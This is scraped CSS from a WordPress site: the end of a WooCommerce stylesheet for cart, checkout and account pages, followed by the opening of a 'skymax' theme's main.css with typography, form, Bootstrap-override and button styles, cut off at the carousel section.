.shop_table .product-remove, .shop_table .product-thumbnail, .shop_table .product-quantity {
  text-align: center;
}
.shop_table th, .shop_table td {
  padding: 13px 10px;
}
.shop_table td {
  vertical-align: middle;
}
.shop_table th {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
  vertical-align: bottom;
}
.shop_table .remove {
  font-size: 2em;
}
.shop_table .product-thumbnail img {
  max-width: 70px;
}
.shop_table .quantity [type='number'] {
  padding-right: 0;
  max-width: 4.5em;
}
.shop_table .actions {
  padding-top: 2em;
  text-align: right;
}
.shop_table .coupon {
  float: left;
}
.shop_table .coupon label {
  display: none;
}
.shop_table .coupon [type="text"] {
  width: auto;
  margin-right: 10px;
}
.shop_table .coupon [type="submit"] {
  position: relative;
  top: 0;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .shop_table .coupon [type="submit"] {
    display: block;
    margin-top: 15px;
  }
}
@media (max-width: 767px) {
  .shop_table .coupon + button {
    display: block;
  }
}
@media (max-width: 991px) {
  .shop_table {
    display: block;
    width: 100%;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
}
.cart-collaterals {
  clear: both;
  margin-top: 3em;
  display: flex;
  flex-direction: column;
}
.cart-collaterals h2 {
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 1.5em;
  line-height: 1;
}
.cart-collaterals .cart_totals {
  order: -1;
}
.cart-collaterals .wc-proceed-to-checkout {
  margin-top: 3em;
}
/*shop checkout*/
.woocommerce-billing-fields:before, .checkout:before, .woocommerce-billing-fields:after, .checkout:after {
  display: block;
  content: '';
  clear: both;
}
.woocommerce-billing-fields .woocommerce-additional-fields, .checkout .woocommerce-additional-fields {
  margin-top: 1.65em;
}
.woocommerce-NoticeGroup {
  margin-bottom: 30px;
}
.woocommerce-checkout {
  color: #4c4c4c;
}
.woocommerce-checkout h3 {
  font-size: 20px;
  font-weight: 500;
}
.woocommerce-checkout .product-quantity {
  font-weight: 500;
}
.col2-set .col-1, .col2-set .col-2 {
  max-width: none;
  clear: both;
  padding: 0 !important;
}
.col2-set .col-1:after, .col2-set .col-2:after {
  display: block;
  content: '';
  clear: both;
}
@media (min-width: 992px) {
  .col2-set#customer_details {
    flex-direction: column;
    width: 64%;
    float: left;
  }
  .col2-set ~ #order_review_heading, .col2-set ~ #order_review {
    float: right;
    width: 32%;
    margin-top: 0;
  }
}
td.product-name {
  width: 700px;
}
#payment ul {
  margin: 1em 0;
  list-style: none;
  padding-left: 0;
}
#payment [type="radio"] {
  opacity: 0;
  margin-left: -10px;
}
#payment label {
  margin-bottom: 0;
}
.wc_payment_method .payment_box {
  margin-top: 0.8em;
  padding: 0.8em 1em;
  background-color: rgba(150, 150, 150, 0.05);
}
.place-order.form-row {
  display: block;
  margin: 2em 0;
}
p.form-row {
  display: block;
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 1.5em;
}
p.form-row label {
  display: block;
  margin-bottom: 0;
}
@media (min-width: 992px) {
  p.form-row.form-row-first {
    width: 50%;
    float: left;
    padding-right: 15px;
  }
  p.form-row.form-row-last {
    width: 50%;
    float: left;
    padding-left: 15px;
  }
}
p.form-row.notes, p.form-row.form-row-wide {
  width: 100%;
  clear: both;
}
.woocommerce-info + .checkout_coupon, .woocommerce-info + .login {
  display: none;
  width: 100% !important;
}
.lost_reset_password p.form-row.form-row-first {
  margin-right: 0;
  width: 100%;
}
@media (min-width: 992px) {
  .lost_reset_password, form.login {
    width: 50%;
    margin: auto;
  }
}
.lost_reset_password .button, form.login .button {
  margin-top: 15px;
  margin-bottom: 15px;
}
/*shop account subpages*/
.woocommerce-MyAccount-navigation {
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .woocommerce-MyAccount-navigation {
    padding-left: 60px;
    float: right;
    width: 30%;
  }
  .woocommerce-MyAccount-content {
    float: left;
    width: 70%;
  }
}
/*
 order details
 */
.woocommerce-order-details {
  margin-top: 2.5em;
}
.woocommerce-customer-details {
  margin-top: 3.5em;
}
.woocommerce-customer-details h3 {
  margin-top: 1em;
}
ul.wc-item-downloads {
  margin: 0.5em 0;
}
.order-again {
  margin-top: 2em;
}
.widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons.buttons a + a {
  margin-left: 5px;
}


--- FILE ---
content_type: text/css
request_url: http://ans.af/wp-content/themes/skymax/css/main.css?ver=1.2.0
body_size: 389476
content:
@charset "UTF-8";
/**
 *** Table Of Contents
 **/
/*
 ** Template colors
 *
 Accent Colors:
 1: #{$colorMain}
 2: #{$colorMain2}
 3: #{$colorMain3}
 4: #{$colorMain4}
 Light section (.ls) colors:
 Text color in light section: #{$fontColor}
 Background color for light section and font color in dark section: #{$lightColor}
 Color for headings in light section and for background in dark section (.ds): #{$darkgreyColor}
 Background color for light muted section (grey - .ls.ms): #{$greyColor}
 Background color for dark muted section (.ds.ms): #{$darkColor}
 Border colors for elements in light section (and .bordered elements): #{$borderColor}, #{$borderColorRGBA}
 Background color for elements in light section (.hero-bg): #{$backgroundColor}
 Dark section (.ds) colors: 
 Text color in dark section: #{$darkFontColor}
 Border colors for elements in dark section: #{$darkBorderColor}
 Background color for elements in dark section (.hero-bg): #{$darkBackgroundColor}
 Color section (.cs) colors: 
 Background color for elements in color section: #{$colorBackgroundColor}
 Border color for elements in color section: #{$colorBorderColor}
 1. Common tags styles
 2. Styled lists
 3. Overrides for default Bootstrap components
 4. jQuery plugins styles
 - owl
 - flexslider
 - photoswipe
 - piechart
 - timetable
 - totop
 - countdown
 5. Bootstrap Addons helpers styles for sections and elements
 - horizontal
 - vertical
 - sections
 - media_items
 - buttons
 6. Light background sections (.ls) styles
 7. Dark background sections (.ds) styles
 8. Color background sections (.cs) styles
 9. Bootstrap Addons utility styles
 - layout
 - colors
 - spacing
 10. Shortcodes styles
 - icon-box
 - special-heading
 - number-card
 - price_table
 - quote-item
 - items-masonry
 11. Widgets styles
 - search_mailchimp
 - nav_cat_arch_meta_pages
 - calendar
 - rss
 - tag_cloud
 - flickr
 - instagram
 - access_press
 - twitter
 - post_slider
 - post_tabs
 - post_2cols
 12. Social icons styles
 13. WordPress styles
 14. Menu styles
 15. Header styles
 16. Side header styles
 17. Intro section styles
 18. Common sub-pages styles
 19. Template specific sections styles
 */
:root {
  --accent-color-1: #f35c5c;
}
:root {
  --accent-color-2: #5b83cd;
}
:root {
  --accent-color-3: #c280bf;
}
/*
 ** General Styles for HTML tags
 */
html {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: visible;
}
::selection {
  color: #fff;
  background-color: #f35c5c;
}
::-moz-selection {
  color: #fff;
  background-color: #f35c5c;
}
body {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 30px;
  background-color: #fff;
  overflow: visible;
  overflow-x: hidden;
  overflow-y: scroll;
  position: relative;
}
@media (max-width: 1199px) {
  body.overflow-hidden-lg {
    overflow: hidden;
  }
}
h1, h2, h3, h4, h5, h6 {
  font-weight: bold;
  line-height: 1.4;
  word-break: break-word;
  letter-spacing: 0.03em;
  margin-top: 0.65em;
  margin-bottom: 0.65em;
  font-variant-numeric: lining-nums;
  font-feature-settings: "lnum" 1;
}
h1 {
  font-size: 60px;
  margin-top: 0.8em;
  margin-bottom: 0.2em;
}
h2 {
  font-size: 50px;
  margin-top: 0.65em;
  margin-bottom: 0.25em;
}
h3 {
  font-size: 40px;
  margin-top: 0.9em;
  margin-bottom: 0.5em;
}
h4 {
  font-size: 30px;
  margin-top: 1.3em;
  margin-bottom: 0.6em;
}
h5 {
  font-size: 24px;
  margin-top: 1.8em;
  margin-bottom: 0.9em;
}
h6 {
  font-size: 20px;
  margin-top: 2.2em;
  margin-bottom: 1.2em;
}
@media (max-width: 575px) {
  h1 {
    font-size: 1.8rem;
  }
  h2 {
    font-size: 1.6rem;
  }
  h3 {
    font-size: 1.4rem;
  }
  h4 {
    font-size: 1.3rem;
  }
  h5 {
    font-size: 1.2rem;
  }
  h6 {
    font-size: 1.1rem;
  }
}
h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
  margin-top: 0;
}
h1:last-child, h2:last-child, h3:last-child, h4:last-child, h5:last-child, h6:last-child {
  margin-bottom: 0;
}
p {
  margin-bottom: 1.2em;
}
ul:last-child, ol:last-child, p:last-child {
  margin-bottom: 0;
}
p:last-child:after {
  content: '';
  display: block;
  clear: both;
}
img, figure {
  max-width: 100%;
  height: auto;
}
figcaption {
  font-size: 0.95em;
  line-height: 1.4;
  padding: 10px 0 7px;
}
figcaption p {
  margin-bottom: 0;
}
b, strong {
  font-weight: 700;
}
label {
  color: #323232;
}
a {
  text-decoration: none;
  transition: all 0.2s ease-in-out 0s;
  color: #4c4c4c;
}
a:hover {
  color: #f35c5c;
  text-decoration: none;
  transition: all 0.15s linear 0s;
}
blockquote {
  border-left: 0;
  padding: 0.4em 0 0.4em 90px;
  font-style: italic;
  font-size: 20px;
  line-height: 30px;
  margin: 40px 0;
  position: relative;
}
@media (max-width: 768px) {
  blockquote {
    padding: 0.4em 0 0.4em 70px;
  }
}
@media (max-width: 576px) {
  blockquote {
    padding: 0.4em 0 0.4em 0;
  }
}
blockquote:before {
  text-align: center;
  font-size: 80px;
  line-height: 90px;
  font-family: 'Rasa', serif;
  text-indent: -15px;
  content: '‘‘';
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  border: 0;
  border-radius: 50%;
  background: #f35c5c;
  background: -moz-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  background: -webkit-gradient(left top, right top, color-stop(0%, rgba(243, 92, 92, 1)), color-stop(100%, rgba(194, 128, 191, 1)));
  background: -webkit-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  background: -o-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  background: -ms-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  background: linear-gradient(to right, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  color: #fff;
}
@media (max-width: 576px) {
  blockquote:before {
    display: none;
  }
}
blockquote header, blockquote footer {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.4em;
  font-style: normal;
  font-weight: 500;
  line-height: 1.2;
}
blockquote header {
  margin-bottom: 30px;
}
@media (max-width: 576px) {
  blockquote header {
    margin-bottom: 20px;
  }
}
blockquote footer {
  margin-top: 30px;
}
@media (max-width: 576px) {
  blockquote footer {
    margin-top: 20px;
  }
}
blockquote .media {
  margin: 15px 0;
}
blockquote .media img {
  max-width: 60px;
  border-radius: 50%;
}
blockquote h3, blockquote h4, blockquote .text-small {
  font-style: normal;
}
blockquote.wp-block-quote:before {
  display: inline-block;
  position: static;
}
input:focus, button:focus, select:focus, textarea:focus, a:focus {
  outline: medium none;
  text-decoration: none;
}
a > img {
  transition: all 0.15s ease-in-out 0s;
}
a:hover > img {
  opacity: 0.8;
}
a.btn:active, a.button:active, button:active, input[type="submit"]:active {
  position: relative;
  top: 0 !important;
}
hr {
  border-color: rgba(76, 76, 76, 0.1);
  margin-left: 0;
  margin-right: 0;
  margin-top: 30px;
  margin-bottom: 30px;
}
iframe {
  border: none;
  max-width: 100%;
}
table {
  width: 100%;
  max-width: 100%;
  margin: 10px 0;
}
table td, table th {
  padding: 13px 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
table th {
  color: #323232;
  font-weight: normal;
  vertical-align: middle;
}
canvas {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}
pre {
  line-height: 1.5;
  background-color: rgba(150, 150, 150, 0.05);
  padding: 0.5em 1em;
}
p.big {
  font-size: 20px;
  line-height: 1.5em;
}
.media h3 {
  text-transform: uppercase;
}
.media .dropcap {
  margin-right: 0;
}
.small-text {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
@media (min-width: 768px) {
  .small-text.extra-letter-spacing {
    letter-spacing: 1em;
  }
}
ul, ol {
  padding-left: 1.15rem;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0 1.5em 1.5em;
}
.list-bordered {
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.list-bordered li {
  padding-top: 14px;
  padding-bottom: 15px;
  border-top: 1px solid rgba(76, 76, 76, 0.1);
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.list-bordered li + li {
  border-top: none;
}
.list-bordered.no-top-border > li:first-child {
  border-top: none;
}
.list-bordered.no-bottom-border > li:last-child {
  border-bottom: none;
}
.list1 ol, ol.list1 {
  counter-reset: li;
  list-style: none outside none;
  padding: 0;
  margin-bottom: 0;
}
.list1 ol li, ol.list1 li {
  position: relative;
  padding: 4px 0 4px 30px;
  font-size: 16px;
  line-height: 30px;
  color: #4c4c4c;
}
.list1 ol li:after, ol.list1 li:after {
  content: counter(li,decimal-leading-zero) ".";
  counter-increment: li;
  position: absolute;
  left: 2px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-weight: 500;
  color: #c280bf;
}
.ds .list1 ol li, .ds ol.list1 li {
  color: #fff;
}
.list1 ul, ul.list1 {
  list-style: none;
  padding-left: 10px;
  margin-bottom: 20px;
}
.list1 ul li, ul.list1 li {
  position: relative;
  padding: 5px 0 5px 5px;
  font-size: 16px;
  line-height: 30px;
  color: #4c4c4c;
}
.ds .list1 ul li, .ds ul.list1 li {
  color: #fff;
}
.list1 ul li:before, ul.list1 li:before {
  font-family: 'FontAwesome';
  font-size: 5px;
  content: "\f111";
  position: absolute;
  left: -10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #c280bf;
}
/*
 ** Bootstrap Overrides
 */
/* bootstrap breadcrumbs*/
.breadcrumb {
  margin: 0;
  padding: 0;
  background-color: transparent;
  border-radius: 0;
  text-transform: uppercase;
  color: inherit;
  font-weight: 300;
  font-size: 12px;
  letter-spacing: 0.4em;
}
.breadcrumb > li {
  display: inline-block;
  padding: 0;
  float: none;
}
.breadcrumb .breadcrumb-item {
  color: #fff;
}
.breadcrumb .breadcrumb-item a {
  color: #fff;
}
.breadcrumb .breadcrumb-item a:hover {
  opacity: 0.6;
}
.breadcrumb .breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}
.breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  content: ">";
}
@media (min-width: 992px) {
  .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
    padding: 0 20px;
  }
}
.text-center .breadcrumb {
  justify-content: center;
}
@media (min-width: 992px) {
  .text-lg-right .breadcrumb {
    justify-content: flex-end;
  }
}
.breadcrumb > .active {
  color: inherit;
  opacity: 0.9;
}
.breadcrumb-item + .breadcrumb-item::before {
  color: inherit;
  padding: 0 11px;
}
/* forms */
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], textarea, select, .form-control {
  height: 60px;
  border: 1px solid rgba(76, 76, 76, 0.1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  background-color: transparent;
  border-radius: 0;
  color: #252525;
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 9px;
  padding-bottom: 9px;
  font-size: 12px;
  letter-spacing: 0.2em;
  width: 100%;
}
input[disabled] {
  opacity: 0.4;
  cursor: not-allowed;
}
[type="submit"], button {
  cursor: pointer;
}
[type="submit"], [type="reset"], button {
  cursor: pointer;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  background: transparent;
  border: 0;
  transition: all 0.2s ease-in-out;
  color: #fff;
}
.ds [type="submit"]:not([class]), .ds [type="reset"]:not([class]), .ds button:not([class]), .cs [type="submit"]:not([class]), .cs [type="reset"]:not([class]), .cs button:not([class]) {
  border-color: #fff;
  color: #fff;
}
[type="reset"] {
  color: inherit;
}
textarea, textarea.form-control {
  padding-top: 20px;
  height: auto;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.form-group {
  position: relative;
}
[class*='col-'] > .form-group {
  margin-bottom: 0;
}
[class*='col-'] > .form-group + .form-group {
  margin-top: 10px;
}
.field-select {
  position: relative;
}
.has-placeholder label {
  display: none;
}
/* select styling */
select[multiple] {
  height: auto;
}
select {
  text-transform: uppercase !important;
  color: #808080;
}
select option, .form-control option {
  color: #808080;
  background-color: #fff;
  text-transform: uppercase !important;
}
.form-control-unstyled {
  border: none;
  background-color: transparent;
}
.form-control, .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control.invalid {
  -webkit-box-shadow: 0 0 0 2px #f35c5c;
  box-shadow: 0 0 0 2px #f35c5c;
}
.form-control:focus {
  border-color: rgba(38, 38, 38, 0.1);
  background-color: transparent;
}
.form-control:-moz-placeholder {
  color: #808080;
  text-transform: uppercase;
  opacity: 1;
}
.form-control::-moz-placeholder {
  font-style: normal;
  text-transform: uppercase;
  color: #808080;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  font-style: normal;
  text-transform: uppercase;
  color: #808080;
}
.form-control::-webkit-input-placeholder {
  font-style: normal;
  text-transform: uppercase;
  color: #808080;
}
.form-control:focus:-moz-placeholder {
  color: transparent;
}
.form-control:focus::-moz-placeholder {
  color: transparent;
}
.form-control:focus:-ms-input-placeholder {
  color: transparent;
}
.form-control:focus::-webkit-input-placeholder {
  color: transparent;
}
/*icons for forms */
form .has-placeholder label + [class*="fa-"] {
  top: 22px !important;
  color: #f35c5c;
}
form .has-placeholder label + [class*="fa-"] + input, form .has-placeholder label + [class*="fa-"] + textarea {
  padding-left: 60px;
}
form label + [class*="fa-"] {
  position: absolute;
  font-size: 16px;
  left: 28px;
  top: 60px;
  width: 1em;
  text-align: center;
}
form .field-select [class*="fa-"] {
  position: absolute;
  font-size: 16px;
  left: 28px;
  top: 22px;
  width: 1em;
  text-align: center;
  color: #f35c5c;
}
form label + [class*="fa-"] + .form-control {
  padding-left: 60px;
}
form .field-select [class*="fa-"] + .select_container select {
  padding-left: 60px;
}
.select_container, .select_container:after, .select_container select {
  -webkit-transition: all ease 0.3s;
  -ms-transition: all ease 0.3s;
  transition: all ease 0.3s;
}
/* Select styling */
select {
  -moz-appearance: none;
  -webkit-appearance: none;
  -ms-appearance: none;
}
.select_container {
  position: relative;
}
aside .select_container, .page_footer .select_container, .footer-fullwidth .select_container {
  max-width: 370px;
  margin: 0 auto;
}
.select_container select {
  width: 100%;
  cursor: pointer;
}
.select_container select option {
  color: #4c4c4c !important;
}
.select_container::before {
  content: '\f107';
  font-family: "FontAwesome";
  display: block;
  position: absolute;
  text-align: center;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 40px;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  color: #f35c5c;
}
.select_container::after {
  content: '';
  font-family: "FontAwesome";
  display: block;
  position: absolute;
  text-align: center;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  bottom: 0;
  width: 30px;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  color: #808080;
}
label {
  font-size: 16px;
  font-weight: 300;
  line-height: 30px;
}
.checkbox label, .radio label {
  font-weight: inherit;
}
.checkbox label[for], .radio label[for] {
  font-weight: inherit;
  cursor: pointer;
  text-transform: none;
  color: #808080;
}
label[for] {
  cursor: pointer;
}
.checkbox label[for] + input[type=checkbox], .radio label[for] + input[type=checkbox], .checkbox label[for] + input[type=radio], .radio label[for] + input[type=radio] {
  left: 20px;
}
.checkbox .form-check, .radio .form-check {
  padding: 0;
}
.field-checkbox {
  margin-top: 25px;
}
input[type=checkbox], input[type=radio] {
  margin-top: 8px;
}
.form-wrapper.hero-bg, .form-wrapper.muted-bg, .form-wrapper.cs, .form-wrapper.ds, .form-wrapper.ls {
  padding: 35px;
}
.has-error .form-control {
  border-color: #f35c5c;
}
.has-error label, .has-error .help-block {
  color: #f35c5c;
}
/*styled checkbox */
.checkbox input[type="checkbox"] {
  display: none;
}
.checkbox label + input[type="checkbox"], .checkbox label > input[type="checkbox"] {
  display: inline-block;
}
input[type="checkbox"] + label {
  padding-left: 0;
}
input[type="checkbox"] + label > a {
  color: #323232;
}
input[type="checkbox"] + label:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin: 1px 10px 4px 0;
  text-align: center;
  padding-right: 0.1em;
  width: 16px;
  height: 16px;
  line-height: 14px;
  font-size: 15px;
  border: 1px solid rgba(76, 76, 76, 0.1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  font-family: "FontAwesome";
}
input[type="checkbox"]:checked + label:before {
  content: "\f00c";
  color: #323232;
}
input[type="checkbox"]:disabled + label:before {
  background-color: rgba(76, 76, 76, 0.1);
}
/*styled radio*/
.radio input[type="radio"] {
  display: none;
}
.radio label + input[type="radio"], .radio label > input[type="radio"] {
  display: inline-block;
}
input[type="radio"] + label {
  padding-left: 0;
}
input[type="radio"] + label > a {
  color: #999;
}
input[type="radio"] + label:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 2px;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  border: 2px solid rgba(76, 76, 76, 0.1);
}
input[type="radio"]:checked + label:before {
  padding: 3px;
  background-color: #323232;
  background-clip: content-box;
}
input[type="radio"]:disabled + label:before {
  background-color: rgba(76, 76, 76, 0.1);
}
/* carousel */
.carousel-item.active, .carousel-item-next, .carousel-item-prev {
  display: block;
}
.carousel-indicators li {
  max-width: 10px;
  height: 10px;
  border-radius: 50%;
}
/*progress bars*/
p + .progress {
  margin-top: -12px;
}
.progress {
  overflow: visible;
  height: 4px;
  margin-bottom: 18px;
  position: relative;
  border-radius: 5px;
  background-color: #f4f4f5;
  color: #4c4c4c;
  box-shadow: none;
  border: none;
}
.progress:last-child {
  margin-bottom: 10px;
}
.progress-bar {
  background-color: #f35c5c;
  color: inherit;
  box-shadow: none;
  height: 5px;
}
.progress-bar span {
  position: absolute;
  right: 0;
  top: -28px;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.2em;
  color: #4c4c4c;
}
.progress-title {
  font-size: 12px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  margin-bottom: 23px !important;
  padding-right: 40px;
  line-height: 1.4;
  font-weight: 500;
  color: #808080;
}
.progress-level {
  font-size: 14px;
  font-weight: 400;
  float: right;
  position: relative;
  top: 4px;
}
.progress-bar-success {
  background-color: #32b9c2;
}
.progress-bar-info {
  background-color: #3197d4;
}
.progress-bar-warning {
  background-color: #f7b432;
}
.progress-bar-danger {
  background-color: #fb4f1b;
}
.alert {
  border-radius: 0;
  border-width: 0 0 0 4px;
  padding: 30px;
  margin-bottom: 40px;
}
.media {
  margin-top: 16px;
}
.media .media-object {
  max-width: 100px;
}
/* bootstrap tabs*/
.nav-tabs {
  border-bottom: none;
}
.nav-tabs .nav-link {
  border-radius: 5px 5px 0 0;
  border: 0;
  text-align: center;
  margin-right: 1px;
  background-color: #f7f6fb;
}
@media (min-width: 1680px) {
  .nav-tabs .nav-link {
    min-width: 250px;
    padding: 30px 30px;
  }
}
.nav-tabs .nav-link:hover {
  opacity: 0.9;
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
  border-color: #c280bf;
  background-color: #c280bf !important;
  background-image: linear-gradient(to right, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  color: #fff;
}
@media (max-width: 992px) {
  .nav-item, .nav-link {
    width: 100% !important;
    max-width: 100%;
    display: block;
  }
  .nav-tabs {
    border-radius: 5px 5px 0 0;
    overflow: hidden;
    margin: 0 -2px;
  }
  .nav-link {
    border-radius: 0 !important;
  }
}
.nav-link {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  padding: 15px 28px;
  color: #c280bf;
}
.small-tabs .nav-link {
  padding: 10px 15px;
}
.tab-content {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  padding: 20px 20px;
}
@media (min-width: 1680px) {
  .tab-content {
    padding: 50px 55px;
  }
}
@media (min-width: 768px) {
  .tab-content {
    padding: 40px 40px;
  }
}
.tab-content strong {
  color: #4c4c4c;
}
.tab-pane .media img {
  max-width: 40%;
}
.tab-pane .media img:first-child {
  margin-right: 10px;
}
.tab-pane .media h3, .tab-pane .media h4, .tab-pane .media h5 {
  font-weight: 900;
}
/* bootstrap collapse*/
[data-toggle="collapse"] {
  display: inline-block;
  position: relative;
  padding-right: 20px;
  margin-bottom: 0;
}
[data-toggle="collapse"]:before {
  position: absolute;
  left: 0;
  top: 15px;
  font-size: 10px;
  font-family: 'FontAwesome';
  content: "\f078";
}
[data-toggle="collapse"].collapsed {
  margin-bottom: 19px;
}
[data-toggle="collapse"].collapsed:before {
  content: "\f054";
}
[role="tablist"] .card {
  border-radius: 0;
  border: none;
  background: none;
}
[role="tablist"] .card-header {
  padding: 0;
  background: none;
  border: none;
}
[role="tablist"] .card-header a {
  font-size: 16px;
  font-weight: 500;
  display: block;
  position: relative;
  padding: 5px 0px 5px 35px;
}
[role="tablist"] .card-header a:before {
  text-align: center;
  font-family: inherit;
  font-size: 26px;
  font-weight: 300;
  content: '';
  width: 24px;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  color: #c280bf;
  transition: opacity 0.3s ease-in-out;
}
[role="tablist"] .card-header a:before {
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  top: 1px;
  bottom: auto;
  content: '-';
  background: none;
}
[role="tablist"] .card-header a:hover {
  color: inherit;
  opacity: 0.7;
}
[role="tablist"] .card-header a.collapsed:before {
  content: '+';
}
[role="tablist"] .card-body {
  padding: 0 35px 20px;
}
[role="tablist"] .media img {
  max-width: 80px;
}
/* bootstrap dropdown menu */
.dropdown-menu {
  border: none;
  border-top: 3px solid #f35c5c;
  box-shadow: 0 0 10px rgba(0, 0, 0, .2);
  border-radius: 0;
  z-index: 1001;
  margin-top: 0;
  padding: 40px;
  background-color: #fff;
  font-size: inherit;
  line-height: 1.5;
}
.dropdown-menu > a {
  display: block;
  white-space: nowrap;
}
.dropdown-menu > a > img {
  max-width: none;
}
.dropdown-menu > a + a {
  margin-top: 1.5em;
}
.dropdown .dropdown-menu label, .dropdown .dropdown-menu h3, .dropdown .dropdown-menu h4 {
  color: #323232;
}
.dropdown.show .dropdown-menu input {
  border: 1px solid rgba(76, 76, 76, 0.1);
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
  color: #323232;
  background-color: transparent;
}
.dropdwon-menu-title {
  padding: 10px 30px;
}
@media (min-width: 1300px) {
  .container {
    max-width: 1200px;
  }
}
/* modal */
.modal-open {
  padding-right: 0 !important;
}
.modal-backdrop.show {
  background-color: #f35c5c;
  opacity: 0.7;
}
.modal-content {
  border-radius: 1px;
}
.modal-content [class*="col-"]:last-child {
  margin-bottom: 0;
}
/* bootstrap buttons */
.btn {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  letter-spacing: 0;
  padding: 2px;
  border-radius: 6px;
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
  border-width: 0;
}
.btn span, .btn input {
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  height: 100%;
  position: relative;
  padding: 18px 15px;
  display: block;
  border: 0;
  border-radius: 4px;
}
.btn.round, .btn.rounded {
  padding: 23px;
  line-height: 1;
}
.btn.small-btn {
  min-width: 140px;
  max-width: 180px;
}
.btn.small-btn span {
  padding: 9px 15px;
  white-space: normal;
  word-break: break-all;
}
/* media elements */
.media > img {
  display: block;
}
.media-body h3, .media-body h4 {
  line-height: 1;
  margin-top: 0.3em;
  margin-bottom: 0.2em;
}
* + .media-body, .media-body + * {
  margin-left: 20px;
}
td .media-body {
  width: auto;
}
.embed-responsive-3by2 {
  height: 0;
  padding-bottom: 66.666%;
  background-color: #000;
}
.embed-placeholder:after {
  transition: all 0.3s ease-in-out;
  content: "\f04b";
  font-family: 'FontAwesome';
  position: absolute;
  color: #fff;
  font-size: 14px;
  line-height: 56px;
  width: 60px;
  height: 60px;
  text-align: center;
  border: 2px solid #fff;
  border-radius: 50%;
  left: 50%;
  top: 50%;
  margin-left: -30px;
  margin-top: -30px;
}
.embed-placeholder:hover:after {
  opacity: 0.4;
}
.embed-placeholder.icon2:after {
  background-color: #fff;
  content: "";
  -webkit-mask: url("../img/icon-play.png") no-repeat center / contain;
}
@media (max-width: 767px) {
  .side-video .embed-placeholder.icon2:after {
    display: none;
  }
}
.alert {
  border-radius: 0;
  border-width: 0 0 0 4px;
  padding: 30px;
  margin-bottom: 40px;
}
.mark, mark {
  background-color: transparent;
}
button.close {
  min-width: 0;
}
/* small in headings */
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  color: inherit;
  font-weight: 300;
}
/* labels */
.label-success {
  color: #fff;
  background-color: #32b9c2;
}
.label-info {
  color: #fff;
  background-color: #3197d4;
}
.label-warning {
  color: #fff;
  background-color: #f7b432;
}
.label-danger {
  color: #fff;
  background-color: #fb4f1b;
}
/*
 **plugins
 */
/* Owl carousel v 2.1.6 styles */
/* Owl Carousel - Core */
.owl-carousel {
